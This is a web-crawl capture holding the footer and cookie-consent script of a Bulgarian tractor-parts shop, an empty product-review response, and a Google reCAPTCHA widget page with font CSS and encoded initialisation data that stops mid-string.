  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/product/review&product_id=18735
body_size: 73
content:
<p>За продукта няма отзиви.</p>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=qzibqg6if55u
body_size: 49615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="H3wHbzinUxju-VqMnXobtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="H3wHbzinUxju-VqMnXobtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H3wHbzinUxju-VqMnXobtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW1LCnsO+JDAwwofDo8KtXDQlSMKEEHzCkEoWwrs9CMOBw7gxwr93NUdvExY3w6oXI8Kgw6bDty8iRCbCkMKpTlrCtsOTw5dQNRh/Al7DtlbCtsKZw4nDmcKUAsOSw7gWw6jCrcKVPcOdUsO8HU1Rw59OIsO7wqBxw4vCg0XCpMKLM8K/wrvCk1nDgHzCrsK8WGRFwoMcbSrCllDDhxDCqMKcECRWwqfDvEPCicOzw6fDlcKyLTsBTsOHworCjwbDr8KVIWxyw6AMwrLDi0PDviNbFMOpw4HCqMO/MGfDj8KCTA3DgcOTQxvCjMOZSW/[base64]/FQ7DnDIuTcKrw7LDjMKfQcOUw65Hw5w8wpXCgyZ9w4RbDQxmcR1IP8O8MMOMwqBbwo3DtcK/wp97EcKuwppRF8O+wqg7Py4mwox+w7HCkMOBMsOOwoPDjcOnw67CncOtZ08gPT7CgR5QLMOdwpDDiCvDhwLDkgTCu8OWwqU0LxrDmm3DuMKTTMOaw5M4w7kSw7TCnsO/wppjbjvCkx9hWj0MwrrDm8KnBsOrwoTCsy5awrsXEwfDhsOmUMOZIcK2asKrw6/ChmFmw47CuMK6wr1nwpLCqUjDksKsYMOzw5xrwrjCqzrChUpabQ7CksKzw6JQQEvCuHvDhcKYelnDuh0GIT7DizDDhcOBw7wpXD1/NMOpw4nCgH9CwqLCtcO9w6oUwoJQw5EEwo48KsKJwojCvsOHw6MaFBRjXcK4aGjChsK4EsK9w4caw5ADw6t6WVoAwoLCscOEw7PDhUogw7pWwod1w5sEwo3CvGLCshTDvcK4dhXCjMODVG3CvcKiC3XDp8OqVGF6cFh6wrjDgAMCwoQEw7l2w5Yww5RUYQ/CmnoEH8OTw7nCoMOoYMKpXC3DlkE9w7EgworCpMORfVtTw7fDusKsMVLDj8KXw6bCtG7DlcKFwpQiKcKaw69XYyzDhcKHwofDmgfCrzLDncO3OmXCjcO7d2bDrMKHw4slwpHCuDtGwrDCiE7DoD/DpsOAw6LDh2QYw7vDq8KgwqnDgnzCn8KBw73DjMOaZ8KMMy8VBMOLdlhFPn4Lw55xw6bDtgPCk1/DiMOLGyLDpwrCnsOPMsK9wpzCgMONw7ECw6HDnEjCpEYxVmkXw5XDlBDDh8Ojw4nCvsKrdsOuw7cqOhhCwqoCAkt/MWF8N8OLFCzDk8KWbiQswqZOw77Dq8KoecOnRCnCjxhhw48HAFjCinAlSMOawpHDhkLClVlLScKoeThawqHDoUkuw7tpacKcwqjCvcOaEsOHwp3Cl3fDgUJ1w4tOwqLDrMObwr1YLMKAwofDrcOXw6c4CsKAeMOccnzCkDHCisK2wqBXd8O/G8KMw4EVBsK9w5XCpHcXw63DuTjDmRsyPBl5wqgxTMK2w7fDiVXDl8Klw5HCgj4oLsOlb8KWOlbDnx3CgBAuNHrCg2Z+PsOAEjrDksO0wqVkPm7Cok/DpRHCvsOTMMKIIsK7wp7Cr8Omwq4sAEddwofCgcOzHsOTFjQMw744w6nDsSQIw7/CqcKMwrnDvMOew60fHmhfK8O9b8Kaw67Cj8KgJzjCmcKGw6oQdcKxwoYEw5MWw6XCqsOhGcKAETJBXsKQRSLCj8KCLmlRwr8Xwp5vYsOLUcK/XCJ8w48owrPCuMK2XgHDosKpwrTDi3kMEsOEO3JZP8OIUCXCusOITsK2NcKZAWzCqhLDtcKGb1gUWAl1wqwfdnQtw4DCqDvCjwnCmCLCtD1CLMKTNUYtw598wqPDo8Kqw5bDo8K/VWNww57Dow54w5IOYBUCUx7CoTjCkGLCk8KOwqp8w7rDgcOZw6BqDRYodsOew7/[base64]/wpVOaEsebg0/w5zDisOQw6/CtsO1WEDCpnNzXcK5w5UpXMOpw6HCgzUMw7/DpcOXJn1Vw7AbCMO+CsOFw4UJDmjCrDwYasOwIDzChcKrDsKyQVXCgmDDpsKzf1JNwrlGwqvCiHTDmwrCpW/[base64]/[base64]/CmcOCwoApw5zCuTDCgWYlw7bDlMKqwrbDrcOywoTDvsKRJm7CnMKbUmEoccKGAcKsPwvCjMOPw5F6w47Ck8OkwrrDuDcCbMKjHcKXwrLCjMK/ER3CsA5jw6HDpcOgwpPDgcKOwqk4w5Mewp/[base64]/CpVIYWBPCrU3DhMORXGUHw5NWw4/ChkBoYjoAUcKlHCPDgcOBY8Ocwq9MZMOvwpADw7zDl8OBw4MLwo8KwpZdV8Kiw4EKA0XDkix8wolmw7DCmMOoOBQ2VMO9GyvDg1jCiwd4IWwAwrhTwoDChRrDgDLDi1ZRwo/Ctn/Ds0ZZwoklw